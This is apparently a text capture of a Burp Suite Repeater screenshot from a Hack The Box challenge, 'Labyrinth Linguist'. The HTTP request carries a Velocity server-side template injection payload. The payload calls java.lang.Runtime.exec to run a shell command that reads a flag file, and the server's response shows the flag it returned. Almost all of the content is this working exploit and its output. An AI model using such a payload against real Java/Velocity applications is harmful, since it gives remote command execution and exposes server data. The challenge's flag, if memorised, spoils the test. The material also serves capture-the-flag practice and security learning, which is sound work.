 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: 94.237.55.42:44829
3 Content-Length: 371
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://94.237.49.138:36337
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
10 Referer: http://94.237.49.138:36337/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 text=#set($s = "") #set($class = $s.getClass()) #set($command = "cat /flag8177cdc916.txt")
16 #set($ex = $class.forName("java.lang.Runtime").getRuntime().exec($command)) $ex.waitFor()
17 #set($out=$ex.getInputStream())
18 #foreach($i in [1..$out.available()])
19 $class.forName("java.lang.String").valueOf($class.forName("java.lang.Character").toChars($out.read())
)##
20 #end
Search
0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 645
4 Date: Mon, 11 Mar 2024 02:35:01 GMT
5 Connection: close
6
7 <!DOCTYPE html>
8 <html lang="en">
9 <head>
10 <meta charset="UTF-8">
11 <meta name="viewport" content="width=device-width, initial-scale=1.0">
12 <title>
Labyrinth Linguist
</title>
13 <link rel="stylesheet" href="/css/style.css">
14 </head>
15 <body>
16 <form class="fire-form" action="" method="post">
17 <span class="fire-form-text">
Enter text to translate english to voxalith!
</span>
<br>
<br>
18 <input class="fire-form-input" type="text" name="text" value="">
19 <input class="fire-form-button" type="submit" value="Submit →">
20 </form>
21 <h2 class="fire">
0
22 HTB{f13ry_t3mpl4t35_fr0m_th3_d3pth5!!}
</h2>
23 </body>
24 </html>
25
Search
Done
Event log (4) All issues